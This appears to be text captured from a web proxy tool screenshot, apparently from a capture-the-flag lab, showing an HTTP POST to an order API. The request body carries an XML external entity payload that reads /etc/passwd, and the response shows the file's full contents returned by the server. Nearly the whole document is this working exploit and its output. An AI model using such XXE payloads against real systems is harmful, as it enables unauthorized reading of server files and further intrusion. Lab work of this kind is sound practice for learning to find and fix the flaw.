 Send
Cancel
<
>
Target: http://103.97.125.53:31969
?
Request
Pretty
Raw
\n
Actions
1 POST /api/order HTTP/1.1
2 Host: 103.97.125.53:31969
3 Content-Length: 180
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://103.97.125.53:31969
8 Referer: http://103.97.125.53:31969/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE order [
15 <!ENTITY flag SYSTEM "file:///etc/passwd">
16 ]>
17 <order>
18 <food>
&flag;
</food>
19 <table_num>
1
</table_num>
20 </order>
21
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 04 Aug 2023 16:12:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1312
7
8 Your root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 www:x:1000:1000::/home/www:/bin/sh
28 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/no
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nolog
INSPECTOR
?
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)